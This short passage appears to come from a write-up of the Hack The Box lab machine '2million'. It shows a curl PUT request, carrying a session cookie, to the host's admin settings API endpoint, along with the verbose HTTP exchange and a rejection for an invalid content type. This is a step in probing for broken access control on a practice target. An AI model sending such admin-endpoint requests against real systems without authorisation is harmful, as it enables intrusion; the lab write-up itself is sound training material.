 └─$ curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update -H "Cookie: PHPSESSID=23va07lohkpk8enhu5888bvipg"
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.8.0
> Accept: */*
> Cookie: PHPSESSID=23va07lohkpk8enhu5888bvipg
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 07 Sep 2024 12:49:04 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
* Connection #0 to host 2million.htb left intact
{"status":"danger","message":"Invalid content type."}